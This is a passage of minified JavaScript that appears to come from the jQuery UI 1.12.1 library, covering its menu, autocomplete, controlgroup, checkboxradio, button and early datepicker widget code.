this.previousFilter};a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var n,e,o,i,a,s=this,h=this.options.icons.submenu,r=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),o=r.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),n=t("<span>").data("ui-menu-submenu-caret",!0);s._addClass(n,"ui-menu-icon","ui-icon "+h),i.attr("aria-haspopup","true").prepend(n),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(o,"ui-menu","ui-widget ui-widget-content ui-front"),n=r.add(this.element),e=n.find(this.options.items),e.not(".ui-menu-item").each(function(){var e=t(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),i=e.not(".ui-menu-item, .ui-menu-divider"),a=i.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(a,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)};this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var a,r,i,s,n,o;this._hasScroll()&&(a=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,r=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,i=e.offset().top-this.activeMenu.offset().top-a-r,s=this.activeMenu.scrollTop(),n=this.activeMenu.height(),o=e.outerHeight(),0>i?this.activeMenu.scrollTop(s+i):i+o>n&&this.activeMenu.scrollTop(s+i-n+o))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var i,s,e=this;t.isArray(this.options.source)?(i=this.options.source,this.source=function(e,s){s(t.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(i,n){e.xhr&&e.xhr.abort(),e.xhr=t.ajax({url:s,data:i,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var s=t(this),i=s.data("ui-controlgroup-data");i&&i[e]&&i[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}
else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,n=this,s=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){n.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(s.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(s.disabled=e),s},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var n="iconPosition"!==e,s=n?this.options.iconPosition:i,o="top"===s||"bottom"===s;this.icon?n&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),n&&this._addClass(this.icon,null,i),this._attachIcon(s),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(s))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var e;t.extend(d.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return o(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,o,n;s=e.nodeName.toLowerCase(),o="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),n=this._newInst(t(e),o),n.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,n):o&&this._inlineDatepicker(e,n)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?p(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var n,s,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),n=this._get(i,"showOn"),("focus"===n||"both"===n)&&e.on("focus",this._showDatepicker),("button"===n||"both"===n)&&(s=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:s,title:s}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:s,title:s}):s)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var s,n,o,e,i=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(s=function(t){for(n=0,o=0,e=0;t.length>e;e++)t[e].length>n&&(n=t[e].length,o=e);return o},i.setMonth(s(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(s(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),t.input.attr("size",this._formatDate(t,i).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,a){var h,l,c,u,d,r=this._dialogInst;return r||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 